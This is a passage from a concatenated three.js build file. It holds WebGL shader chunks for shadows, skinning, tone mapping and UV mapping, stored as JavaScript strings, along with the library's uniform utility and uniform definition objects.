texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n			) * ( 1.0 / 9.0 );\n		#else\n			return texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n		#endif\n		}\n		return 1.0;\n	}\n	vec2 cubeToUV( vec3 v, float texelSizeY ) {\n		vec3 absV = abs( v );\n		float scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n		absV *= scaleToCube;\n		v *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n		vec2 planar = v.xy;\n		float almostATexel = 1.5 * texelSizeY;\n		float almostOne = 1.0 - almostATexel;\n		if ( absV.z >= almostOne ) {\n			if ( v.z > 0.0 )\n				planar.x = 4.0 - v.x;\n		} else if ( absV.x >= almostOne ) {\n			float signX = sign( v.x );\n			planar.x = v.z * signX + 2.0 * signX;\n		} else if ( absV.y >= almostOne ) {\n			float signY = sign( v.y );\n			planar.x = v.x + 2.0 * signY + 2.0;\n			planar.y = v.z * signY - 2.0;\n		}\n		return vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n	}\n	float getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n		vec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n		vec3 lightToPosition = shadowCoord.xyz;\n		vec3 bd3D = normalize( lightToPosition );\n		float dp = ( length( lightToPosition ) - shadowBias ) / 1000.0;\n		#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT )\n			vec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n			return (\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n			) * ( 1.0 / 9.0 );\n		#else\n			return texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n		#endif\n	}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/shadowmap_pars_vertex.glsl

THREE.ShaderChunk[ 'shadowmap_pars_vertex' ] = "#ifdef USE_SHADOWMAP\n	#if NUM_DIR_LIGHTS > 0\n		uniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHTS ];\n		varying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHTS ];\n	#endif\n	#if NUM_SPOT_LIGHTS > 0\n		uniform mat4 spotShadowMatrix[ NUM_SPOT_LIGHTS ];\n		varying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHTS ];\n	#endif\n	#if NUM_POINT_LIGHTS > 0\n		uniform mat4 pointShadowMatrix[ NUM_POINT_LIGHTS ];\n		varying vec4 vPointShadowCoord[ NUM_POINT_LIGHTS ];\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/shadowmap_vertex.glsl

THREE.ShaderChunk[ 'shadowmap_vertex' ] = "#ifdef USE_SHADOWMAP\n	#if NUM_DIR_LIGHTS > 0\n	for ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n		vDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * worldPosition;\n	}\n	#endif\n	#if NUM_SPOT_LIGHTS > 0\n	for ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n		vSpotShadowCoord[ i ] = spotShadowMatrix[ i ] * worldPosition;\n	}\n	#endif\n	#if NUM_POINT_LIGHTS > 0\n	for ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n		vPointShadowCoord[ i ] = pointShadowMatrix[ i ] * worldPosition;\n	}\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/shadowmask_pars_fragment.glsl

THREE.ShaderChunk[ 'shadowmask_pars_fragment' ] = "float getShadowMask() {\n	float shadow = 1.0;\n	#ifdef USE_SHADOWMAP\n	#if NUM_DIR_LIGHTS > 0\n	DirectionalLight directionalLight;\n	for ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n		directionalLight = directionalLights[ i ];\n		shadow *= bool( directionalLight.shadow ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n	}\n	#endif\n	#if NUM_SPOT_LIGHTS > 0\n	SpotLight spotLight;\n	for ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n		spotLight = spotLights[ i ];\n		shadow *= bool( spotLight.shadow ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n	}\n	#endif\n	#if NUM_POINT_LIGHTS > 0\n	PointLight pointLight;\n	for ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n		pointLight = pointLights[ i ];\n		shadow *= bool( pointLight.shadow ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ] ) : 1.0;\n	}\n	#endif\n	#endif\n	return shadow;\n}\n";

// File:src/renderers/shaders/ShaderChunk/skinbase_vertex.glsl

THREE.ShaderChunk[ 'skinbase_vertex' ] = "#ifdef USE_SKINNING\n	mat4 boneMatX = getBoneMatrix( skinIndex.x );\n	mat4 boneMatY = getBoneMatrix( skinIndex.y );\n	mat4 boneMatZ = getBoneMatrix( skinIndex.z );\n	mat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif";

// File:src/renderers/shaders/ShaderChunk/skinning_pars_vertex.glsl

THREE.ShaderChunk[ 'skinning_pars_vertex' ] = "#ifdef USE_SKINNING\n	uniform mat4 bindMatrix;\n	uniform mat4 bindMatrixInverse;\n	#ifdef BONE_TEXTURE\n		uniform sampler2D boneTexture;\n		uniform int boneTextureWidth;\n		uniform int boneTextureHeight;\n		mat4 getBoneMatrix( const in float i ) {\n			float j = i * 4.0;\n			float x = mod( j, float( boneTextureWidth ) );\n			float y = floor( j / float( boneTextureWidth ) );\n			float dx = 1.0 / float( boneTextureWidth );\n			float dy = 1.0 / float( boneTextureHeight );\n			y = dy * ( y + 0.5 );\n			vec4 v1 = texture2D( boneTexture, vec2( dx * ( x + 0.5 ), y ) );\n			vec4 v2 = texture2D( boneTexture, vec2( dx * ( x + 1.5 ), y ) );\n			vec4 v3 = texture2D( boneTexture, vec2( dx * ( x + 2.5 ), y ) );\n			vec4 v4 = texture2D( boneTexture, vec2( dx * ( x + 3.5 ), y ) );\n			mat4 bone = mat4( v1, v2, v3, v4 );\n			return bone;\n		}\n	#else\n		uniform mat4 boneGlobalMatrices[ MAX_BONES ];\n		mat4 getBoneMatrix( const in float i ) {\n			mat4 bone = boneGlobalMatrices[ int(i) ];\n			return bone;\n		}\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/skinning_vertex.glsl

THREE.ShaderChunk[ 'skinning_vertex' ] = "#ifdef USE_SKINNING\n	vec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n	vec4 skinned = vec4( 0.0 );\n	skinned += boneMatX * skinVertex * skinWeight.x;\n	skinned += boneMatY * skinVertex * skinWeight.y;\n	skinned += boneMatZ * skinVertex * skinWeight.z;\n	skinned += boneMatW * skinVertex * skinWeight.w;\n	skinned  = bindMatrixInverse * skinned;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/skinnormal_vertex.glsl

THREE.ShaderChunk[ 'skinnormal_vertex' ] = "#ifdef USE_SKINNING\n	mat4 skinMatrix = mat4( 0.0 );\n	skinMatrix += skinWeight.x * boneMatX;\n	skinMatrix += skinWeight.y * boneMatY;\n	skinMatrix += skinWeight.z * boneMatZ;\n	skinMatrix += skinWeight.w * boneMatW;\n	skinMatrix  = bindMatrixInverse * skinMatrix * bindMatrix;\n	objectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/specularmap_fragment.glsl

THREE.ShaderChunk[ 'specularmap_fragment' ] = "float specularStrength;\n#ifdef USE_SPECULARMAP\n	vec4 texelSpecular = texture2D( specularMap, vUv );\n	specularStrength = texelSpecular.r;\n#else\n	specularStrength = 1.0;\n#endif";

// File:src/renderers/shaders/ShaderChunk/specularmap_pars_fragment.glsl

THREE.ShaderChunk[ 'specularmap_pars_fragment' ] = "#ifdef USE_SPECULARMAP\n	uniform sampler2D specularMap;\n#endif";

// File:src/renderers/shaders/ShaderChunk/tonemapping_fragment.glsl

THREE.ShaderChunk[ 'tonemapping_fragment' ] = "#if defined( TONE_MAPPING )\n  gl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/tonemapping_pars_fragment.glsl

THREE.ShaderChunk[ 'tonemapping_pars_fragment' ] = "#define saturate(a) clamp( a, 0.0, 1.0 )\nuniform float toneMappingExposure;\nuniform float toneMappingWhitePoint;\nvec3 LinearToneMapping( vec3 color ) {\n  return toneMappingExposure * color;\n}\nvec3 ReinhardToneMapping( vec3 color ) {\n  color *= toneMappingExposure;\n  return saturate( color / ( vec3( 1.0 ) + color ) );\n}\n#define Uncharted2Helper( x ) max( ( ( x * ( 0.15 * x + 0.10 * 0.50 ) + 0.20 * 0.02 ) / ( x * ( 0.15 * x + 0.50 ) + 0.20 * 0.30 ) ) - 0.02 / 0.30, vec3( 0.0 ) )\nvec3 Uncharted2ToneMapping( vec3 color ) {\n  color *= toneMappingExposure;\n  return saturate( Uncharted2Helper( color ) / Uncharted2Helper( vec3( toneMappingWhitePoint ) ) );\n}\nvec3 OptimizedCineonToneMapping( vec3 color ) {\n  color *= toneMappingExposure;\n  color = max( vec3( 0.0 ), color - 0.004 );\n  return pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\n}\n";

// File:src/renderers/shaders/ShaderChunk/uv2_pars_fragment.glsl

THREE.ShaderChunk[ 'uv2_pars_fragment' ] = "#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n	varying vec2 vUv2;\n#endif";

// File:src/renderers/shaders/ShaderChunk/uv2_pars_vertex.glsl

THREE.ShaderChunk[ 'uv2_pars_vertex' ] = "#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n	attribute vec2 uv2;\n	varying vec2 vUv2;\n#endif";

// File:src/renderers/shaders/ShaderChunk/uv2_vertex.glsl

THREE.ShaderChunk[ 'uv2_vertex' ] = "#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n	vUv2 = uv2;\n#endif";

// File:src/renderers/shaders/ShaderChunk/uv_pars_fragment.glsl

THREE.ShaderChunk[ 'uv_pars_fragment' ] = "#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n	varying vec2 vUv;\n#endif";

// File:src/renderers/shaders/ShaderChunk/uv_pars_vertex.glsl

THREE.ShaderChunk[ 'uv_pars_vertex' ] = "#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n	varying vec2 vUv;\n	uniform vec4 offsetRepeat;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/uv_vertex.glsl

THREE.ShaderChunk[ 'uv_vertex' ] = "#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n	vUv = uv * offsetRepeat.zw + offsetRepeat.xy;\n#endif";

// File:src/renderers/shaders/ShaderChunk/worldpos_vertex.glsl

THREE.ShaderChunk[ 'worldpos_vertex' ] = "#if defined( USE_ENVMAP ) || defined( PHONG ) || defined( STANDARD ) || defined( LAMBERT ) || defined ( USE_SHADOWMAP )\n	#ifdef USE_SKINNING\n		vec4 worldPosition = modelMatrix * skinned;\n	#else\n		vec4 worldPosition = modelMatrix * vec4( transformed, 1.0 );\n	#endif\n#endif\n";

// File:src/renderers/shaders/UniformsUtils.js

/**
 * Uniform Utilities
 */

THREE.UniformsUtils = {

	merge: function ( uniforms ) {

		var merged = {};

		for ( var u = 0; u < uniforms.length; u ++ ) {

			var tmp = this.clone( uniforms[ u ] );

			for ( var p in tmp ) {

				merged[ p ] = tmp[ p ];

			}

		}

		return merged;

	},

	clone: function ( uniforms_src ) {

		var uniforms_dst = {};

		for ( var u in uniforms_src ) {

			uniforms_dst[ u ] = {};

			for ( var p in uniforms_src[ u ] ) {

				var parameter_src = uniforms_src[ u ][ p ];

				if ( parameter_src instanceof THREE.Color ||
					 parameter_src instanceof THREE.Vector2 ||
					 parameter_src instanceof THREE.Vector3 ||
					 parameter_src instanceof THREE.Vector4 ||
					 parameter_src instanceof THREE.Matrix3 ||
					 parameter_src instanceof THREE.Matrix4 ||
					 parameter_src instanceof THREE.Texture ) {

					uniforms_dst[ u ][ p ] = parameter_src.clone();

				} else if ( Array.isArray( parameter_src ) ) {

					uniforms_dst[ u ][ p ] = parameter_src.slice();

				} else {

					uniforms_dst[ u ][ p ] = parameter_src;

				}

			}

		}

		return uniforms_dst;

	}

};

// File:src/renderers/shaders/UniformsLib.js

/**
 * Uniforms library for shared webgl shaders
 */

THREE.UniformsLib = {

	common: {

		"diffuse": { type: "c", value: new THREE.Color( 0xeeeeee ) },
		"opacity": { type: "f", value: 1.0 },

		"map": { type: "t", value: null },
		"offsetRepeat": { type: "v4", value: new THREE.Vector4( 0, 0, 1, 1 ) },

		"specularMap": { type: "t", value: null },
		"alphaMap": { type: "t", value: null },

		"envMap": { type: "t", value: null },
		"flipEnvMap": { type: "f", value: - 1 },
		"reflectivity": { type: "f", value: 1.0 },
		"refractionRatio": { type: "f", value: 0.98 }

	},

	aomap: {

		"aoMap": { type: "t", value: null },
		"aoMapIntensity": { type: "f", value: 1 }

	},

	lightmap: {

		"lightMap": { type: "t", value: null },
		"lightMapIntensity": { type: "f", value: 1 }

	},

	emissivemap: {

		"emissiveMap": { type: "t", value: null }

	},

	bumpmap: {

		"bumpMap": { type: "t", value: null },
		"bumpScale": { type: "f", value: 1 }

	},

	normalmap: {

		"normalMap": { type: "t", value: null },
		"normalScale": { type: "v2", value: new THREE.Vector2( 1, 1 ) }

	},

	displacementmap: {

		"displacementMap": { type: "t", value: null },
		"displacementScale": { type: "f", value: 1 },
		"displacementBias": { type: "f", value: 0 }

	},

	roughnessmap: {

		"roughnessMap": { type: "t", value: null }

	},

	metalnessmap: {

		"metalnessMap": { type: "t", value: null }

	},

	fog: {

		"fogDensity": { type: "f", value: 0.00025 },
		"fogNear": { type: "f", value: 1 },
		"fogFar": { type: "f", value: 2000 },
		"fogColor": { type: "c", value: new THREE.Color( 0xffffff ) }

	},

	lights: {

		"ambientLightColor": { type: "fv", value: [] },

		"directionalLights": { type: "sa", value: [], properties: {
			"direction": { type: "v3" },
			"color": { type: "c" },

			"shadow": { type: "i" },
			"shadowBias": { type: "f" },
			"shadowRadius": { type: "f" },
			"shadowMapSize": { type: "v2" }
		} },

		"directionalShadowMap": { type: "tv", value: [] },
		"directionalShadowMatrix": { type: "m4v", value: [] },

		"spotLights": { type: "sa", value: [], properties: {
			"color": { type: "c" },
			"position": { type: "v3" },
			"direction": { type: "v3" },
			"distance": { type: "f" },
			"coneCos": { type: "f" },
			"penumbraCos": { type: "f" },
			"decay": { type: "f" },

			"shadow": { type: "i" },
			"shadowBias": { type: "f" },
			"shadowRadius": { type: "f" },
			"shadowMapSize": { type: "v2" }
		} },

		"spotShadowMap": { type: "tv", value: [] },
		"spotShadowMatrix": { type: "m4v", value: [] },

		"pointLights": { type: "sa", value: [], properties: {
			"color": { type: "c" },
			"position": { type: "v3" },
			"decay": { type: "f" },
			"distance": { type: "f" },

			"shadow": { type: "i" },
			"shadowBias": { type: "f" },
			"shadowRadius": { type: "f" },
			"shadowMapSize": { type: "v2" }
		} },

		"pointShadowMap": { type: "tv", value: [] },
		"pointShadowMatrix": { type: "m4v", value: [] },

		"hemisphereLights": { type: "sa", value: [], properties: {
			"direction": { type: "v3" },
			"skyColor": { type: "c" },
			"groundColor": { type: "c" }
		} }

	},

	points: {

		"diffuse": { type: "c", value: new THREE.Color( 0xeeeeee ) },
		"opacity": { type: "f", value: 1.0 },
		"size": { type: "f", value: 1.0 },
		"scale": { type: "f", value: 1.0 },
		"map": { type: "t", value: null },
		"offsetRepeat": { type: "v4", value: new THREE.Vector4( 0, 0, 1, 1 ) }

	}

};

// File:src/renderers/shaders/ShaderLib/cube_frag.glsl

THREE.ShaderChunk[ 'cube_frag' ] = "uniform samplerCube tCube;\nuniform float tFlip;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	gl_FragColor = textureCube( tCube, vec3( tFlip * vWorldPosition.x, vWorldPosition.yz ) );\n	#include <logdepthbuf_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/cube_vert.glsl

THREE.ShaderChunk[ 'cube_vert' ] = "varying vec3 vWorldPosition;\n#include <common>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	vWorldPosition = transformDirection( position, modelMatrix );\n	gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/depth_frag.glsl

THREE.ShaderChunk[ 'depth_frag' ] = "uniform float mNear;\nuniform float mFar;\nuniform float opacity;\n#include <common>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	#include <logdepthbuf_fragment>\n	#ifdef USE_LOGDEPTHBUF_EXT\n		float depth = gl_FragDepthEXT / gl_FragCoord.w;\n	#else\n		float depth = gl_FragCoord.z / gl_FragCoord.w;\n	#endif\n	float color = 1.0 - smoothstep( mNear, mFar, depth );\n	gl_FragColor = vec4( vec3( color ), opacity );\n}\n";

// File:src/renderers/shaders/ShaderLib/depth_vert.glsl

THREE.ShaderChunk[ 'depth_vert' ] = "#include <common>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/depthRGBA_frag.glsl

THREE.ShaderChunk[ 'depthRGBA_frag' ] = "#include <common>\n#include <logdepthbuf_pars_fragment>\nvec4 pack_depth( const in float depth ) {\n	const vec4 bit_shift = vec4( 256.0 * 256.0 * 256.0, 256.0 * 256.0, 256.0, 1.0 );\n	const vec4 bit_mask = vec4( 0.0, 1.0 / 256.0, 1.0 / 256.0, 1.0 / 256.0 );\n	vec4 res = mod( depth * bit_shift * vec4( 255 ), vec4( 256 ) ) / vec4( 255 );\n	res -= res.xxyz * bit_mask;\n	return res;\n}\nvoid main() {\n	#include <logdepthbuf_fragment>\n	#ifdef USE_LOGDEPTHBUF_EXT\n		gl_FragData[ 0 ] = pack_depth( gl_FragDepthEXT );\n	#else\n		gl_FragData[ 0 ] = pack_depth( gl_FragCoord.z );\n	#endif\n}\n";

// File:src/renderers/shaders/ShaderLib/depthRGBA_vert.glsl

THREE.ShaderChunk[ 'depthRGBA_vert' ] = "#include <common>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <skinbase_vertex>\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/distanceRGBA_frag.glsl

THREE.ShaderChunk[ 'distanceRGBA_frag' ] = "uniform vec3 lightPos;\nvarying vec4 vWorldPosition;\n#include <common>\nvec4 pack1K ( float depth ) {\n	depth /= 1000.0;\n	const vec4 bitSh = vec4( 256.0 * 256.0 * 256.0, 256.0 * 256.0, 256.0, 1.0 );\n	const vec4 bitMsk = vec4( 0.0, 1.0 / 256.0, 1.0 / 256.0, 1.0 / 256.0 );\n	vec4 res = mod( depth * bitSh * vec4( 255 ), vec4( 256 ) ) / vec4( 255 );\n	res -= res.xxyz * bitMsk;\n	return res;\n}\nfloat unpack1K ( vec4 color ) {\n	const vec4 bitSh = vec4( 1.0 / ( 256.0 * 256.0 * 256.0 ), 1.0 / ( 256.0 * 256.0 ), 1.0 / 256.0, 1.0 );\n	return dot( color, bitSh ) * 1000.0;\n}\nvoid main () {\n	gl_FragColor = pack1K( length( vWorldPosition.xyz - lightPos.xyz ) );\n}\n";

// File:src/renderers/shaders/ShaderLib/distanceRGBA_vert.glsl

THREE.ShaderChunk[ 'distanceRGBA_vert' ] = "varying vec4 vWorldPosition;\n#include <common>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\nvoid main() {\n	#include <skinbase_vertex>\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <worldpos_vertex>\n	vWorldPosition = worldPosition;\n}\n";

// File:src/renderers/shaders/ShaderLib/equirect_frag.glsl

THREE.ShaderChunk[ 'equirect_frag' ] = "uniform sampler2D tEquirect;\nuniform float tFlip;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec3 direction = normalize( vWorldPosition );\n	vec2 sampleUV;\n	sampleUV.y = saturate( tFlip * direction.y * -0.5 + 0.5 );\n	sampleUV.x = atan( direction.z, direction.x ) * RECIPROCAL_PI2 + 0.5;\n	gl_FragColor = texture2D( tEquirect, sampleUV );\n	#include <logdepthbuf_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/equirect_vert.glsl

THREE.ShaderChunk[ 'equirect_vert' ] = "varying vec3 vWorldPosition;\n#include <common>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	vWorldPosition = transformDirection( position, modelMatrix );\n	gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/linedashed_frag.glsl

THREE.ShaderChunk[ 'linedashed_frag' ] = "uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	if ( mod( vLineDistance, totalSize ) > dashSize ) {\n		discard;\n	}\n	vec3 outgoingLight = vec3( 0.0 );\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	#include <logdepthbuf_fragment>\n	#include <color_fragment>\n	outgoingLight = diffuseColor.rgb;\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/linedashed_vert.glsl

THREE.ShaderChunk[ 'linedashed_vert' ] = "uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <color_vertex>\n	vLineDistance = scale * lineDistance;\n	vec4 mvPosition = modelViewMatrix * vec4( position, 1.0 );\n	gl_Position = projectionMatrix * mvPosition;\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshbasic_frag.glsl

THREE.ShaderChunk[ 'meshbasic_frag' ] = "uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n	varying vec3 vNormal;\n#endif\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	#include <logdepthbuf_fragment>\n	#include <map_fragment>\n	#include <color_fragment>\n	#include <alphamap_fragment>\n	#include <alphatest_fragment>\n	#include <specularmap_fragment>\n	ReflectedLight reflectedLight;\n	reflectedLight.directDiffuse = vec3( 0.0 );\n	reflectedLight.directSpecular = vec3( 0.0 );\n	reflectedLight.indirectDiffuse = diffuseColor.rgb;\n	reflectedLight.indirectSpecular = vec3( 0.0 );\n	#include <aomap_fragment>\n	vec3 outgoingLight = reflectedLight.indirectDiffuse;\n	#include <envmap_fragment>\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshbasic_vert.glsl

THREE.ShaderChunk[ 'meshbasic_vert' ] = "#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <uv_vertex>\n	#include <uv2_vertex>\n	#include <color_vertex>\n	#include <skinbase_vertex>\n	#ifdef USE_ENVMAP\n	#include <beginnormal_vertex>\n	#include <morphnormal_vertex>\n	#include <skinnormal_vertex>\n	#include <defaultnormal_vertex>\n	#endif\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n	#include <worldpos_vertex>\n	#include <envmap_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshlambert_frag.glsl

THREE.ShaderChunk[ 'meshlambert_frag' ] = "uniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\nvarying vec3 vLightFront;\n#ifdef DOUBLE_SIDED\n	varying vec3 vLightBack;\n#endif\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_pars_fragment>\n#include <bsdfs>\n#include <lights_pars>\n#include <fog_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n	vec3 totalEmissiveRadiance = emissive;\n	#include <logdepthbuf_fragment>\n	#include <map_fragment>\n	#include <color_fragment>\n	#include <alphamap_fragment>\n	#include <alphatest_fragment>\n	#include <specularmap_fragment>\n	#include <emissivemap_fragment>\n	reflectedLight.indirectDiffuse = getAmbientLightIrradiance( ambientLightColor );\n	#include <lightmap_fragment>\n	reflectedLight.indirectDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb );\n	#ifdef DOUBLE_SIDED\n		reflectedLight.directDiffuse = ( gl_FrontFacing ) ? vLightFront : vLightBack;\n	#else\n		reflectedLight.directDiffuse = vLightFront;\n	#endif\n	reflectedLight.directDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb ) * getShadowMask();\n	#include <aomap_fragment>\n	vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n	#include <envmap_fragment>\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshlambert_vert.glsl

